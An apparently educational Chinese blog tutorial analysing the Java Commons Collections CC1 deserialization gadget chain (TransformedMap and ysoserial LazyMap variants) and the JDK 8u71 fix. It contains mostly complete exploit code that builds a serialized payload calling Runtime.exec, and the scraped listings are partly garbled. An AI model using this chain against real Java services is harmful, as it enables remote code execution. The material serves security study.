
分析一下这段代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 private void readObject (java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException {AnnotationType annotationType = null ;try {catch (IllegalArgumentException e) {throw new java .io.InvalidObjectException("Non-annotation type in annotation serial stream" );for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {String name = memberValue.getKey(); if (memberType != null ) { Object value = memberValue.getValue();if (!(memberType.isInstance(value) ||instanceof ExceptionProxy)) {new AnnotationTypeMismatchExceptionProxy ("[" + value + "]" ).setMember(
改写自己的代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 public class CC1 {public static void main (String[] args) throws Exception {new Transformer []{new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }),new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" })ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);new HashMap <>();"value" , "value" );null , chainedTransformer);"sun.reflect.annotation.AnnotationInvocationHandler" );true );Object o = annotationInvocationdhdlConstructor.newInstance(Target.class, transformerMap );"ser.bin" );public static void SER (Object obj) throws Exception {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object UNSER (String filename) throws Exception {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (filename));Object obj = ois.readObject();return obj;
解决问题三:
ConstantTransformer.transform相当于传入什么就返回什么,这就很方便我们了,我们可以传入(Runtime.class)
完整代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 public class CC1 {public static void main (String[] args) throws Exception {new Transformer []{new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }),new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" })ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);new HashMap <>();"value" , "value" );null , chainedTransformer);"sun.reflect.annotation.AnnotationInvocationHandler" );true );Object o = annotationInvocationdhdlConstructor.newInstance(Target.class, transformerMap );public static void SER (Object obj) throws Exception {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object UNSER (String filename) throws Exception {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (filename));Object obj = ois.readObject();return obj;
ysoserial版本CC1

其实这后面这部分和TransformMap版本是一样的。我们当时想调用TransformMap.transform()方法,TransformMap版本使用的是TransformMap.checkSetValue()。ysoserial版本使用的是LazyMap.get()。
factory正好传入我们之前的ChainedTransformer

LazyMap的意思是一开始不写key,等调用的时候通过transform()调用key,所以一开始要确保没有key;
接下来就找谁调用了get(),找到了AnnotationInvocationHandler.invoke(),而动态代理类会自动执行invoke方法,过这里的判断很简单,只需要不调用equls方法和不调用有参方法就能过这两个if。
AnnotationInvocationHandler从名字来看就是动态处理器类又正好AnnotationInvocationHandler.readObject 调用了entrySet()正好撞在枪口上。menberValues又可控。
完整代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 public class CC1 {public static void main (String[] args) throws Exception {new Transformer []{new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }),new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" })ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);new HashMap <>();"sun.reflect.annotation.AnnotationInvocationHandler" );true );InvocationHandler h = (InvocationHandler) annotationInvocationdhdlConstructor.newInstance(Target.class, lazyMap );Map mapProxy = (Map)Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class []{Map.class}, h);Object o = annotationInvocationdhdlConstructor.newInstance(Target.class, mapProxy);"ser.bin" );public static void SER (Object obj) throws Exception {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object UNSER (String filename) throws Exception {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (filename));Object obj = ois.readObject();return obj;
调用链
后续官方修复方式 JDK 8u71 及以后的版本没有了能调用 ReadObject 中 setValue() 方法的地方。
对于ysoserial版 因为在8u71之后的版本反序列化不再通过defaultReadObject方式,而是通过readFields 来获取几个特定的属性,defaultReadObject 可以恢复对象本身的类属性,比如this.memberValues 就能恢复成我们原本设置的恶意类,但通过readFields方式,this.memberValues 就为null,所以后续执行get()就必然没发触发,这也就是高版本不能使用的原因。
参考链接 Apache Commons Collections包和简介
Java反序列化CommonsCollections篇(一) CC1链手写EXP
Java反序列化Commons-Collections篇01-CC1链